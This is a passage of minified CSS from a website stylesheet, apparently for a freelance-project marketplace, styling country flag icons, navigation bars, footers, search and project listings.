-11px}.country-icon-bm{background-position:-144px -11px}.country-icon-bn{background-position:-160px -11px}.country-icon-bo{background-position:-176px -11px}.country-icon-br{background-position:-192px -11px}.country-icon-bs{background-position:-208px -11px}.country-icon-bt{background-position:-224px -11px}.country-icon-bv{background-position:-240px -11px}.country-icon-bw{background-position:0 -22px}.country-icon-by{background-position:-16px -22px}.country-icon-bz{background-position:-32px -22px}.country-icon-ca{background-position:-48px -22px}.country-icon-cd{background-position:-80px -22px}.country-icon-cf{background-position:-96px -22px}.country-icon-cg{background-position:-112px -22px}.country-icon-ch{background-position:-128px -22px}.country-icon-ci{background-position:-144px -22px}.country-icon-ck{background-position:-160px -22px}.country-icon-cl{background-position:-176px -22px}.country-icon-cm{background-position:-192px -22px}.country-icon-cn{background-position:-208px -22px}.country-icon-co{background-position:-224px -22px}.country-icon-cr{background-position:-240px -22px}.country-icon-cu{background-position:0 -33px}.country-icon-cv{background-position:-16px -33px}.country-icon-cw{background-position:-32px -33px}.country-icon-cy{background-position:-48px -33px}.country-icon-cz{background-position:-64px -33px}.country-icon-de{background-position:-80px -33px}.country-icon-dj{background-position:-96px -33px}.country-icon-dk{background-position:-112px -33px}.country-icon-dm{background-position:-128px -33px}.country-icon-do{background-position:-144px -33px}.country-icon-dz{background-position:-160px -33px}.country-icon-ec{background-position:-176px -33px}.country-icon-ee{background-position:-192px -33px}.country-icon-eg{background-position:-208px -33px}.country-icon-eh{background-position:-224px -33px}.country-icon-en{background-position:-240px -33px}.country-icon-er{background-position:0 -44px}.country-icon-es{background-position:-16px -44px}.country-icon-et{background-position:-32px -44px}.country-icon-eu{background-position:-48px -44px}.country-icon-fi{background-position:-64px -44px}.country-icon-fj{background-position:-80px -44px}.country-icon-fk{background-position:-96px -44px}.country-icon-fm{background-position:-112px -44px}.country-icon-fo{background-position:-128px -44px}.country-icon-fr{background-position:-144px -44px}.country-icon-ga{background-position:-160px -44px}.country-icon-gb{background-position:-176px -44px}.country-icon-gd{background-position:-192px -44px}.country-icon-ge{background-position:-208px -44px}.country-icon-gf{background-position:-224px -44px}.country-icon-gg{background-position:-240px -44px}.country-icon-gh{background-position:0 -55px}.country-icon-gi{background-position:-16px -55px}.country-icon-gl{background-position:-32px -55px}.country-icon-gm{background-position:-48px -55px}.country-icon-gn{background-position:-64px -55px}.country-icon-gp{background-position:-80px -55px}.country-icon-gq{background-position:-96px -55px}.country-icon-gr{background-position:-112px -55px}.country-icon-gs{background-position:-128px -55px}.country-icon-gt{background-position:-144px -55px}.country-icon-gu{background-position:-160px -55px}.country-icon-gw{background-position:-176px -55px}.country-icon-gy{background-position:-192px -55px}.country-icon-hk{background-position:-208px -55px}.country-icon-hm{background-position:-224px -55px}.country-icon-hn{background-position:-240px -55px}.country-icon-hr{background-position:0 -66px}.country-icon-ht{background-position:-16px -66px}.country-icon-hu{background-position:-32px -66px}.country-icon-ic{background-position:-48px -66px}.country-icon-id{background-position:-64px -66px}.country-icon-ie{background-position:-80px -66px}.country-icon-il{background-position:-96px -66px}.country-icon-im{background-position:-112px -66px}.country-icon-in{background-position:-128px -66px}.country-icon-io{background-position:-144px -66px}.country-icon-iq{background-position:-160px -66px}.country-icon-ir{background-position:-176px -66px}.country-icon-is{background-position:-192px -66px}.country-icon-it{background-position:-208px -66px}.country-icon-je{background-position:-224px -66px}.country-icon-jm{background-position:-240px -66px}.country-icon-jo{background-position:0 -77px}.country-icon-jp{background-position:-16px -77px}.country-icon-ke{background-position:-32px -77px}.country-icon-kg{background-position:-48px -77px}.country-icon-kh{background-position:-64px -77px}.country-icon-ki{background-position:-80px -77px}.country-icon-km{background-position:-96px -77px}.country-icon-kn{background-position:-112px -77px}.country-icon-kp{background-position:-128px -77px}.country-icon-kr{background-position:-144px -77px}.country-icon-kw{background-position:-176px -77px}.country-icon-ky{background-position:-192px -77px}.country-icon-kz{background-position:-208px -77px}.country-icon-la{background-position:-224px -77px}.country-icon-lb{background-position:-240px -77px}.country-icon-lc{background-position:0 -88px}.country-icon-li{background-position:-16px -88px}.country-icon-lk{background-position:-32px -88px}.country-icon-lr{background-position:-48px -88px}.country-icon-ls{background-position:-64px -88px}.country-icon-lt{background-position:-80px -88px}.country-icon-lu{background-position:-96px -88px}.country-icon-lv{background-position:-112px -88px}.country-icon-ly{background-position:-128px -88px}.country-icon-ma{background-position:-144px -88px}.country-icon-mc{background-position:-160px -88px}.country-icon-md{background-position:-176px -88px}.country-icon-me{background-position:-192px -88px}.country-icon-mg{background-position:-208px -88px}.country-icon-mh{background-position:-224px -88px}.country-icon-mk{background-position:-240px -88px}.country-icon-ml{background-position:0 -99px}.country-icon-mm{background-position:-16px -99px}.country-icon-mn{background-position:-32px -99px}.country-icon-mo{background-position:-48px -99px}.country-icon-mp{background-position:-64px -99px}.country-icon-mq{background-position:-80px -99px}.country-icon-mr{background-position:-96px -99px}.country-icon-ms{background-position:-112px -99px}.country-icon-mt{background-position:-128px -99px}.country-icon-mu{background-position:-144px -99px}.country-icon-mv{background-position:-160px -99px}.country-icon-mw{background-position:-176px -99px}.country-icon-mx{background-position:-192px -99px}.country-icon-my{background-position:-208px -99px}.country-icon-mz{background-position:-224px -99px}.country-icon-na{background-position:-240px -99px}.country-icon-nc{background-position:0 -110px}.country-icon-ne{background-position:-16px -110px}.country-icon-nf{background-position:-32px -110px}.country-icon-ng{background-position:-48px -110px}.country-icon-ni{background-position:-64px -110px}.country-icon-nl{background-position:-80px -110px}.country-icon-no{background-position:-96px -110px}.country-icon-np{background-position:-112px -110px}.country-icon-nr{background-position:-128px -110px}.country-icon-nu{background-position:-144px -110px}.country-icon-nz{background-position:-160px -110px}.country-icon-om{background-position:-176px -110px}.country-icon-pa{background-position:-192px -110px}.country-icon-pe{background-position:-208px -110px}.country-icon-pf{background-position:-224px -110px}.country-icon-pg{background-position:-240px -110px}.country-icon-ph{background-position:0 -121px}.country-icon-pk{background-position:-16px -121px}.country-icon-pl{background-position:-32px -121px}.country-icon-pm{background-position:-48px -121px}.country-icon-pn{background-position:-64px -121px}.country-icon-pr{background-position:-80px -121px}.country-icon-ps{background-position:-96px -121px}.country-icon-pt{background-position:-112px -121px}.country-icon-pw{background-position:-128px -121px}.country-icon-py{background-position:-144px -121px}.country-icon-qa{background-position:-160px -121px}.country-icon-re{background-position:-176px -121px}.country-icon-ro{background-position:-192px -121px}.country-icon-rs{background-position:-208px -121px}.country-icon-ru{background-position:-224px -121px}.country-icon-rw{background-position:-240px -121px}.country-icon-sa{background-position:0 -132px}.country-icon-sb{background-position:-16px -132px}.country-icon-sc{background-position:-32px -132px}.country-icon-sd{background-position:-64px -132px}.country-icon-se{background-position:-80px -132px}.country-icon-sg{background-position:-96px -132px}.country-icon-sh{background-position:-112px -132px}.country-icon-si{background-position:-128px -132px}.country-icon-sk{background-position:-144px -132px}.country-icon-sl{background-position:-160px -132px}.country-icon-sm{background-position:-176px -132px}.country-icon-sn{background-position:-192px -132px}.country-icon-so{background-position:-208px -132px}.country-icon-sr{background-position:-240px -132px}.country-icon-ss{background-position:0 -143px}.country-icon-st{background-position:-16px -143px}.country-icon-sv{background-position:-32px -143px}.country-icon-sx{background-position:-48px -143px}.country-icon-sy{background-position:-64px -143px}.country-icon-sz{background-position:-80px -143px}.country-icon-tc{background-position:-96px -143px}.country-icon-td{background-position:-112px -143px}.country-icon-tf{background-position:-128px -143px}.country-icon-tg{background-position:-144px -143px}.country-icon-th{background-position:-160px -143px}.country-icon-tj{background-position:-176px -143px}.country-icon-tk{background-position:-192px -143px}.country-icon-tl{background-position:-208px -143px}.country-icon-tm{background-position:-224px -143px}.country-icon-tn{background-position:-240px -143px}.country-icon-to{background-position:0 -154px}.country-icon-tr{background-position:-16px -154px}.country-icon-tt{background-position:-32px -154px}.country-icon-tv{background-position:-48px -154px}.country-icon-tw{background-position:-64px -154px}.country-icon-tz{background-position:-80px -154px}.country-icon-ua{background-position:-96px -154px}.country-icon-ug{background-position:-112px -154px}.country-icon-um{background-position:-128px -154px}.country-icon-us{background-position:-144px -154px}.country-icon-uy{background-position:-160px -154px}.country-icon-uz{background-position:-176px -154px}.country-icon-va{background-position:-192px -154px}.country-icon-vc{background-position:-208px -154px}.country-icon-ve{background-position:-224px -154px}.country-icon-vg{background-position:-240px -154px}.country-icon-vi{background-position:0 -165px}.country-icon-vn{background-position:-16px -165px}.country-icon-vu{background-position:-32px -165px}.country-icon-wf{background-position:-64px -165px}.country-icon-ws{background-position:-80px -165px}.country-icon-ye{background-position:-96px -165px}.country-icon-yt{background-position:-112px -165px}.country-icon-za{background-position:-128px -165px}.country-icon-zm{background-position:-160px -165px}.country-icon-zw{background-position:-176px -165px}.c-safe-color{color:#ffc000}.mb5{margin-bottom:5px}.mb3{margin-bottom:3px}.captcha-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.captcha-wrapper .form-control{margin-right:5px}.full-width-editor{margin-right:0!important;margin-left:0!important}@media (min-width:992px){.full-width-editor{width:970px;padding:0 15px;-webkit-transform:translateX(-18%);-ms-transform:translateX(-18%);transform:translateX(-18%)}}@media (min-width:1200px){.full-width-editor{width:1170px}}.owl-carousel{display:block!important}@media (max-width:767px){#resume_text{border:1px solid #c7d9df;width:100%!important;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgb(0 0 0%);box-shadow:inset 0 1px 1px rgb(0 0 0%);-webkit-transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s;-o-transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s;transition:border-color ease-in-out 0.15s,box-shadow ease-in-out 0.15s,-webkit-box-shadow ease-in-out 0.15s}#resume_text:focus{-webkit-box-shadow:none!important;box-shadow:none!important}}.l-topBar-menu{list-style:none;padding:0;margin:0;position:relative;z-index:100}@media (min-width:768px){.l-topBar-menu{white-space:nowrap}}.l-topBar-menu li{height:40px;line-height:40px;float:left;padding:0;margin:0;font-size:13px;position:relative}.l-topBar-menu li a{height:40px;line-height:40px;padding:0 10px;display:block;color:#fff;text-decoration:none}.l-topBar-menu li a:hover{background:#4c8a3c}.l-topBar-menu li span{padding:0 3px;max-width:150px;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis}.l-topBar-menu li span.pro{font-size:11px;padding:2px 5px;background:#edf4f5;color:#4c8a3c!important;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.l-topBar-menu li span.pro.active{background:#e43636;color:#fff!important}.l-nav-in{display:-webkit-box;display:-ms-flexbox;display:flex}.l-topBar-additions{display:-webkit-box;display:-ms-flexbox;display:flex}.l-topBar-additions>a{padding:0 15px;line-height:38px;color:white!important;text-decoration:none}.l-topBar-additions>a:hover{background:#4c8a3c}@media (min-width:768px){.l-topBar-additions>a{height:42px;line-height:40px}}.l-topBar-additions .l-caret{margin-left:4px}@media (max-width:767px){.l-topBar-additions .dropdown-menu{right:4px}}.l-topBar-regions{margin-right:auto;white-space:nowrap}@media (min-width:768px){.l-topBar-regions{border-left:1px solid rgba(255,255,255,.15)}}.l-topBar-regions .ico{margin-right:6px;vertical-align:middle}.l-topBar-regions span{vertical-align:middle}.l-topBar-regions .navbar-header-dropdown{margin-top:0!important}@media (max-width:767px){.l-topBar-regions .navbar-header-dropdown{left:0}}.l-topBar-v2{margin-bottom:0}.l-topBar-v2.not-logged{padding-top:9px;padding-bottom:9px;border-bottom:1px solid rgba(201,217,223,.5)}.l-topBar-v2.logged{background-color:#68af55}.l-topBar-v2.logged .l-topBar-additions,.l-topBar-v2.logged .l-topBar-menu{border-right:1px solid rgba(255,255,255,.15)}.l-topBar-v2.logged .l-topBar-additions .l-topBar-msg,.l-topBar-v2.logged .l-topBar-menu .l-topBar-msg{-webkit-box-shadow:0 2px 10px 0 rgba(0,0,0,.25);box-shadow:0 2px 10px 0 rgba(0,0,0,.25)}.l-topBar-v2.logged .l-topBar-additions>li>a,.l-topBar-v2.logged .l-topBar-menu>li>a{padding:0 20px;border-left:1px solid rgba(255,255,255,.15)}.l-topBar-v2.logged .l-topBar-additions>li>a span,.l-topBar-v2.logged .l-topBar-menu>li>a span{display:inline-block;vertical-align:middle}@media (min-width:768px){.l-topBar-v2.logged .l-topBar-additions>li>a,.l-topBar-v2.logged .l-topBar-menu>li>a{font-size:14px;height:42px;line-height:42px}}@media (max-width:767px){.l-topBar-v2.logged .container{padding:0}}.l-topBar-v2 .container{position:relative}@media (max-width:767px){.l-topBar-v2 .l-topBar-menu .l-topBar-center-toggle{margin-left:-10px}}.l-topBar-v2 .l-topBar-menu li span.pro{padding:0 5px;background-color:#f7ae39;font-weight:700;color:white!important}.l-topBar-v2 .navbar-header-dropdown:after,.l-topBar-v2 .navbar-header-dropdown:before{left:80px}.l-topBar-v2 .l-topBar-v2-r>a,.l-topBar-v2 .navbar-header-dropdown-toggle>a{text-decoration:none;color:#777;font-size:14px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-topBar-v2 .l-topBar-v2-r>a:hover,.l-topBar-v2 .navbar-header-dropdown-toggle>a:hover{color:#68af55}.l-topBar-v2 .l-topBar-v2-r>a img,.l-topBar-v2 .l-topBar-v2-r>a svg,.l-topBar-v2 .navbar-header-dropdown-toggle>a img,.l-topBar-v2 .navbar-header-dropdown-toggle>a svg{margin-right:9px;max-width:16px}.l-topBar-v2-l{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.l-topBar-v2-r{margin-left:auto;display:-webkit-box;display:-ms-flexbox;display:flex}.l-topBar-v2-r a+a{margin-left:20px}.l-topBar-ico{display:inline-block;vertical-align:middle;max-width:16px}.l-topBar-ico+span{margin-left:9px;padding:0!important}.l-topBar-center{height:40px;text-align:center;z-index:99!important}.l-topBar-center>ul{display:inline-block;margin:0;padding:0;zoom:1;*display:inline}.l-topBar-center>ul li{float:left}@media (min-width:768px){.l-topBar-center.collapse{display:block}}@media (min-width:768px) and (max-width:991px){.l-topBar-center ul li .fa{padding:0 7px}}@media (max-width:767px){.l-topBar-center{position:absolute;top:100%;left:0;right:0}.l-topBar-center>ul{background:#68af55;display:block}.l-topBar-center>ul>li{display:block;float:none!important;text-align:left;border-top:1px solid #4c8a3c;border-bottom:1px solid #4c8a3c}.l-topBar-center>ul>li+li{border-top:0}.l-topBar-center>ul>li .fa{width:18px;text-align:center;margin-right:5px;font-size:18px;vertical-align:middle}.l-topBar-center>ul>li>a{display:block}}.l-topBar-center-toggle{white-space:nowrap;overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;max-width:220px;background-color:#4c8a3c}.l-topBar-center-toggle:after{content:"\f106";font-family:FontAwesome;font-style:normal;font-weight:400;text-decoration:inherit;padding-left:6px}.l-topBar-center-toggle.collapsed{background-color:transparent}.l-topBar-center-toggle.collapsed:after{content:"\f107"}.l-topBar-msg{position:absolute;top:5px;left:10px;height:16px;padding:0 5px;line-height:16px;-webkit-border-radius:16px;-moz-border-radius:16px;border-radius:16px;font-size:11px;font-style:normal;text-align:center;background:#ffb820;color:#fff}.l-topBar-msg>i{font-size:11px!important;padding:0!important}.l-topBar-settings{position:relative;z-index:100}.l-topBar-settings>a{color:#fff!important;height:40px;line-height:40px;padding:0 10px;display:block;font-size:20px}.l-topBar-settings>a:hover{background:#4c8a3c}.l-topBar-settings.open>a{background:#4c8a3c}.l-topBar-client{background:#f2ab00!important;color:#fff}.l-topBar-client .l-topBar-menu li a{color:#fff}.l-topBar-client .l-topBar-menu li a:hover{background:#ffb400!important}.l-topBar-client .l-topBar-menu li span.pro{color:#fff!important;background:#5cb85c!important}.l-topBar-client .l-topBar-menu li span.pro.active{background:#e43636;color:#fff!important}.l-topBar-client .l-topBar-menu .l-topBar-msg{background:#5cb85c!important}.l-topBar-client .l-topBar-center-toggle{background:#f2ab00!important}.l-topBar-client .l-topBar-additions>a:focus,.l-topBar-client .l-topBar-additions>a:hover{background:#ffb400}.l-topBar-client .l-topBar-additions.open>a{background:#ffb400}@media (max-width:767px){.l-topBar-client .l-topBar-center>ul{background:#f2ab00!important}.l-topBar-client .l-topBar-center>ul li{border-top:1px solid #e8a400;border-bottom:1px solid #e8a400}}.l-topAlert{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;margin:0;padding:10px 20px;text-align:center}.l-topBanner{padding:20px 0;text-align:center;background:#fbfcfc;border-bottom:1px solid rgba(201,217,223,.5)}@media (max-width:600px){.l-topBanner{display:none}}#l-wrap{min-height:100%;height:auto;margin:0 auto -235px;padding:0 0 235px}.l-footer-v2{color:#777;border-top:2px solid #edf4f5;padding-top:70px;padding-bottom:70px;font-size:13px;border-top-color:#edf4f5}@media (min-width:992px){.l-footer-v2{height:235px;padding:66px 0!important}}@media (max-width:991px){.l-footer-v2{padding:40px 0!important}}@media (max-width:767px){.l-footer-v2 .l-footer-links-l{margin-top:0}}.l-footer-v2 .l-footer-links-l .dropdown a{font-size:14px}.l-footer-v2 .l-footer-links-l>li>a:not(.ajax-link){text-decoration:underline;color:#777}.l-footer-v2 .l-footer-links-l>li>a:not(.ajax-link):hover{text-decoration:none}.l-footer-v2 .l-footer-links:not(.l-footer-links-l) a{font-size:14px}.l-footer-v2 a{text-decoration:none}.l-footer-v2 .l-footer-age{font-size:36px;line-height:normal;font-weight:400}@media (min-width:992px){.l-footer-v2 .l-footer-age{text-align:right}}@media (max-width:991px){.l-footer-v2 .l-footer-age{margin-bottom:0}}.l-footer-v2 .social-icons li a{display:-webkit-box!important;display:-ms-flexbox!important;display:flex!important;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:4px;background-color:#edf4f5!important}.l-footer-v2 .social-icons li a:hover{opacity:.8}.l-footer-v2 .social-icons li a .fa{font-size:24px}.l-footer-links{list-style:none;padding:0;margin:0}@media (max-width:768px){.l-footer-links{margin-top:20px}}.l-footer-copy{font-size:12px;padding-bottom:4px;padding-top:20px}.l-footer-links li{display:block;padding-bottom:5px}.l-footer-age{margin-top:20px;font-size:48px;color:#ccc;font-weight:700}@media (max-width:768px){.l-footer-age{margin-bottom:40px}}.l-footer-counters{text-align:right;margin-top:20px}.l-footer-counters a>img{margin-left:5px;margin-top:5px}@media (max-width:768px){.l-footer-counters{text-align:left}}@media (min-width:991px){.l-content-column{padding-left:25px}}.l-mainContent{margin-bottom:50px}.l-inside{padding:15px}.l-searchAdd{margin-bottom:30px}.l-searchAdd .add-button{padding-top:10px;padding-bottom:10px}.l-search-bar{background:#edf4f5;padding:10px}.l-search-bar .form-control{height:38px;padding-right:8px 30px 8px 12px;position:relative}.l-search-bar .btn{height:38px}.l-search-bar .l-search-button{background:none;border:0;color:#c7d9df;font-size:20px;width:36px;height:36px;position:absolute;top:11px;right:24px;outline:none;margin:0;padding:0;display:block}.l-search-bar .l-search-button:hover{color:#7ec26c}.l-leftCol-wannahere{line-height:64px}.l-leftColumn a.h6.active,.l-leftColumn a.h6:hover{background:#edf4f5}.l-leftColumn a.h6:hover .fa{color:#7ec26c}.l-leftColumn .h6,.l-leftColumn h6{margin:0;padding:15px;display:block;text-decoration:none;position:relative;border-bottom:1px solid #c7d9df}.l-leftColumn .h6 .fa,.l-leftColumn h6 .fa{color:#c7d9df}.l-leftColumn .h6.active,.l-leftColumn h6.active{color:#7ec26c}.l-leftColumn .h6.active .fa,.l-leftColumn h6.active .fa{color:#7ec26c}.l-leftColumn .h6.active:before,.l-leftColumn h6.active:before{position:absolute;bottom:-1px;left:24px;width:0;height:0;border-left:8px solid transparent;border-right:8px solid transparent;border-bottom:8px solid #c7d9df;float:left;content:''}.l-leftColumn .h6.active:after,.l-leftColumn h6.active:after{position:absolute;bottom:-2px;left:25px;width:0;height:0;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #fff;float:left;content:''}@media (max-width:768px){.l-leftColumn .h6.active:after,.l-leftColumn .h6.active:before,.l-leftColumn h6.active:after,.l-leftColumn h6.active:before{display:none}}@media (min-width:991px){.l-leftColumn.collapse{display:block!important}}.l-left-categories{list-style:none;padding:0;margin:0}.l-left-categories>li{padding:4px 0}.l-left-categories>li.active>a,.l-left-categories>li.active>a:hover{color:#7ec26c}.l-left-categories>li .fa{width:16px;text-align:center}.l-left-categories>li a,.l-left-categories>li span{color:#777;cursor:pointer;display:block;text-decoration:none}.l-left-categories>li span span{display:inline}.l-left-categories>li a:hover,.l-left-categories>li span:hover{color:#999}.l-left-categories>li a:hover .fa,.l-left-categories>li span:hover .fa{color:#7ec26c}.l-left-categories>li.subchecked>span i{color:#7ec26c}.l-left-categories>li.checked>span{color:#7ec26c}.l-left-categories>li.opened{font-weight:700}.l-left-categories>li ul{list-style:none;padding:0;margin:5px 0 10px 16px}.l-left-categories>li ul li{font-weight:400}.l-left-categories>li ul li.checked a,.l-left-categories>li ul li.checked span{color:#7ec26c}.l-column-toggle{text-align:left;padding:10px;margin-bottom:10px;font-family:"Arial",sans-serif;font-weight:400}.l-column-toggle .fa{font-size:20px}.l-column-toggle:focus{background:#7ec26c;color:#fff}@media (min-width:991px){.l-column-toggle{display:none}}.l-left-categories_mobile{padding-bottom:15px;border-bottom:1px solid #c7d9df;margin:0}.l-left-categories_mobile>li{padding:0}.l-left-categories_mobile>li .btn{margin-left:15px}.l-left-categories_mobile>li a{padding:15px;display:block}.l-left-categories_mobile>li.active>a{color:#7ec26c;font-weight:700;background:#edf4f5}.l-left-categories_mobile>li.active>a .fa{font-size:13px;color:#428bca}.l-left-categories_mobile>li.active>a span{display:inline;font-size:12px;font-weight:400;color:#428bca;margin:0}.l-left-categories_mobile>li.active ul{margin:0}.l-left-categories_mobile>li.active ul li.checkbox+li{border-top:1px solid #c7d9df}.l-left-categories_mobile>li.active ul li label{padding:10px 20px;font-size:13px;display:block;font-weight:400}.l-left-categories_mobile>li a:hover{background:#edf4f5}.l-left-categories_mobile>li .fa{font-size:18px;color:#c7d9df}.l-leftCol-freelancers{padding:0;margin:0;list-style:none}.l-leftCol-freelancers .media,.l-leftCol-freelancers .media-body{overflow:visible!important}.l-leftCol-freelancers .media-body{padding-left:75px!important}.l-leftCol-freelancers>li{margin-top:30px;padding-bottom:30px;border-bottom:1px solid #c7d9df;font-size:12px;line-height:18px}.l-leftCol-freelancers>li strong{display:block}.l-leftCol-freelancers>li p{padding:5px 0;margin:0;color:#777}.l-leftCol-freelancers .form-control{font-size:12px}.l-leftCol-dropdown{left:260px;top:-20px;padding:10px 20px!important;width:700px!important;z-index:10;color:#555;font-size:13px}.l-leftCol-dropdown strong{display:block;margin-bottom:10px}.l-leftCol-dropdown .o-project-thumb_proposal{margin:0 1% 0 0;width:32%}.l-leftCol-dropdown:before{position:absolute;top:14px;left:-12px;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #c7d9df;float:left;content:''}.l-leftCol-dropdown:after{position:absolute;top:14px;left:5px;margin-left:-15px;width:0;height:0;border-top:10px solid transparent;border-bottom:10px solid transparent;border-right:10px solid #fff;float:left;content:''}@media (max-width:1199px){.l-leftCol-dropdown{left:210px}}.l-left-banner{text-align:center;padding:30px 0}.l-right-banner{text-align:center;padding:0 0 30px 0}.l-left-banner-place{display:block;text-align:center;padding:20px;border:1px solid #c7d9df}.l-left-banner-place img{display:block;width:130px;margin:0 auto 10px auto}.l-left-banner-place:hover{border-color:#7ec26c}.l-budget .form-group{width:30%}@media (max-width:600px){.l-budget .form-group{width:100%}}.l-budget .form-control{width:100%}.l-borderedBlock{border:2px solid #c7d9df;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;margin-bottom:30px}.l-borderedBlock .l-inside{padding:15px;border-bottom:1px solid #c7d9df}.l-borderedBlock .l-inside+.l-propose .l-inside{border-top:1px solid #c7d9df}.l-borderedBlock .l-inside .h1,.l-borderedBlock .l-inside .h2,.l-borderedBlock .l-inside .h3,.l-borderedBlock .l-inside .h4,.l-borderedBlock .l-inside .h5,.l-borderedBlock .l-inside .h6,.l-borderedBlock .l-inside h1,.l-borderedBlock .l-inside h2,.l-borderedBlock .l-inside h3,.l-borderedBlock .l-inside h4,.l-borderedBlock .l-inside h5,.l-borderedBlock .l-inside h6{margin-top:0;margin-bottom:18px}.l-borderedBlock .l-inside+.l-inside .h1,.l-borderedBlock .l-inside+.l-inside .h2,.l-borderedBlock .l-inside+.l-inside .h3,.l-borderedBlock .l-inside+.l-inside .h4,.l-borderedBlock .l-inside+.l-inside .h5,.l-borderedBlock .l-inside+.l-inside .h6,.l-borderedBlock .l-inside+.l-inside h1,.l-borderedBlock .l-inside+.l-inside h2,.l-borderedBlock .l-inside+.l-inside h3,.l-borderedBlock .l-inside+.l-inside h4,.l-borderedBlock .l-inside+.l-inside h5,.l-borderedBlock .l-inside+.l-inside h6{margin-top:0;margin-bottom:18px}.l-borderedBlock .l-inside-single{border-bottom:0}.l-borderedBlock header.l-inside .h1,.l-borderedBlock header.l-inside .h2,.l-borderedBlock header.l-inside .h3,.l-borderedBlock header.l-inside .h4,.l-borderedBlock header.l-inside .h5,.l-borderedBlock header.l-inside .h6,.l-borderedBlock header.l-inside h1,.l-borderedBlock header.l-inside h2,.l-borderedBlock header.l-inside h3,.l-borderedBlock header.l-inside h4,.l-borderedBlock header.l-inside h5,.l-borderedBlock header.l-inside h6{margin-top:0;margin-bottom:0}.l-borderedBlock.no-color{border-color:#eee}.l-borderedBlock.no-color .l-inside,.l-borderedBlock.no-color .l-inside+.propose .l-inside{border-color:#eee}.l-inside-footer{border-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-flow:wrap;flex-flow:wrap}@media (max-width:767px){.l-inside-footer{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}}.l-inside-footer .l-item-features{-webkit-box-flex:1;-ms-flex:1;flex:1}@media (max-width:991px){.l-menu-filter{-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;border:1px solid #c7d9df}}.l-list-heading{padding:20px 0;border-bottom:1px solid #c7d9df}.l-list-heading.notabs{padding:0 0 15px 0}.l-list-heading .h5,.l-list-heading .h6,.l-list-heading h5,.l-list-heading h6{margin:0;float:left}.l-list-heading>ul{list-style:none;margin:0;padding:0;text-align:right;white-space:nowrap}.l-list-heading>ul .dropdown-menu{text-align:left}.l-list-heading>ul>li{display:inline;margin-left:15px}.l-list-heading>ul>li>a{color:#777;text-decoration:none}.l-list-heading>ul>li>a span{border-color:#777}.l-list-heading>ul>li>a:hover{color:#999}.l-list-heading>ul>li.active a{color:#7ec26c}@media (max-width:768px){.l-list-heading .h6,.l-list-heading h6{margin:10px 0}.l-list-heading>ul .dropdown-menu.pull-right{right:auto;left:0}.l-list-heading>ul li{margin-left:0;margin-right:15px}}@media (max-width:600px){.l-list-heading{text-align:center}.l-list-heading .h6,.l-list-heading h6{float:none}.l-list-heading>ul{text-align:left;display:inline-block;zoom:1;*display:inline}.l-list-heading>ul.pull-right{float:none!important}.l-list-heading>ul.pull-right li{float:left}}.l-advanced-search-link{text-align:right;margin-top:15px}@media (max-width:768px){.l-advanced-search-link{text-align:center}}.l-advanced-search{padding:20px 15px;margin-top:15px;background:#edf4f5;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;text-align:left!important;position:relative}.l-advanced-search:after{position:absolute;top:-9px;right:50px;width:0;height:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #edf4f5;float:left;content:''}@media (max-width:600px){.l-advanced-search:after{right:50%;margin-right:-5px}}.l-advanced-search .h5,.l-advanced-search h5{float:none;margin-bottom:20px;margin-top:10px}.l-advanced-search-exp .col-sm-1{padding-right:0}.l-list-num{float:left;color:#aaa;width:50px}@media (max-width:600px){.l-list-num{display:none}}@media (max-width:768px){.l-list-num{width:30px}}.l-search-budget input.form-control{width:80px;float:left;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important;margin-right:10px}.l-search-budget select.form-control{width:75px;float:left;-webkit-border-radius:3px!important;-moz-border-radius:3px!important;border-radius:3px!important}.l-search-budget label{line-height:14px}.l-propose-works-adv{margin-left:0!important}.l-propose-works-adv .o-project-thumb_proposal{margin:0 2% 0 0!important}.l-search-results{padding-left:0;padding-right:0}.l-search-results>li{padding-left:0!important;padding-right:0!important}.l-search-results em{font-style:normal;background:#ffeda9}.l-search-results .f-infoText{margin-left:0!important}.l-search-results .l-project-title{margin-bottom:5px!important}.l-search-tag{background:#ffeda9;border-color:#ffeda9!important;color:#847437!important}@media (max-width:600px){.l-search-heading{padding-top:0!important}}.l-item-features{list-style:none;padding:0;margin:0}.l-item-features li{position:relative;display:inline-block;margin-top:3px;margin-bottom:3px;padding-right:15px;color:#555;white-space:nowrap}.l-item-features li+li{border-left:1px solid #ddd;padding-left:15px}@media (max-width:768px){.l-item-features li+li{border:0;padding-left:0}}.l-item-features .small{font-size:14px}.l-item-features-special{border:1px solid #ddd;padding:0 4px!important}.l-item-features-special+li{border:0!important}.l-item-features-special-item{padding:0 2px;font-size:16px;display:inline}.l-item-features-special-item>i{position:relative;top:2px}.l-projectList{list-style:none;padding:0;margin:0}.l-projectList>li{display:block;margin-top:30px;margin-bottom:50px;word-break:break-word}.l-projectList .payed{background:#eaf7db;padding:15px;border-bottom:0;margin-top:0}.l-projectList .payed+li.payed{margin-top:30px}.l-projectList .highlited{border:2px solid 